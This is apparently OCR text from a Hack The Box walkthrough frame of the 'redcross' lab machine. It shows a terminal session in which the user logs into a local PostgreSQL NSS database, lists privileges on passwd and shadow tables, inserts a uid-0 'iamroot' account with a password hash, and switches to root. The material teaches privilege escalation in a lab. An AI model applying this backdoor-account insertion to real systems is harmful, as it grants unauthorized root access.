 Applications Places Terminal Fri 17:49 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
ipp@redcross:/etc$ psql -h 127.0.0.1 -U unixnssroot unix
Password for user unixnssroot:
psql (9.6.7)
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.
unix=> \dp
Access privileges
Schema | Name | Type | Access privileges | Column privileges | Policies
--------+--------------+----------+------------------------------+--------------------------+----------
public | group_id | sequence | | |
public | group_table | table | postgres=arwdDxt/postgres +| |
| | | unixnss=r/postgres | |
public | passwd_table | table | postgres=arwdDxt/postgres +| username: +|
| | | unixnss=r/postgres +| unixusrmgr=aw/postgres+|
| | | unixusrmgr=rd/postgres +| passwd: +|
| | | unixnssroot=arwdDxt/postgres | unixusrmgr=aw/postgres+|
| | | | gid: +|
| | | | unixusrmgr=aw/postgres+|
| | | | homedir: +|
| | | | unixusrmgr=aw/postgres |
public | shadow_table | table | postgres=arwdDxt/postgres +| |
| | | unixpam=ar/postgres +| |
| | | unixnssroot=r/postgres | |
public | user_id | sequence | postgres=rwU/postgres +| |
| | | unixusrmgr=U/postgres +| |
| | | unixnssroot=rwU/postgres | |
public | usergroups | table | postgres=arwdDxt/postgres +| |
| | | unixnss=r/postgres | |
(6 rows)
unix=> insert into passwd_table (username, passwd, uid, gid, homedir) values ( 'iamroot', '$1$mDdDkbpA$esAvRNFVI9UXy.Ob2rz4j/', 0, 0, '/');
INSERT 0 1
unix=> \q
could not save history to file "//.psql_history": Permission denied
ipp@redcross:/etc$ su -
Password:
[HTB-0] 0:openvpn 1:ssh*Z 2:python 3:bash 4:bash 5:ssh- "htb" 17:49 12-Apr-19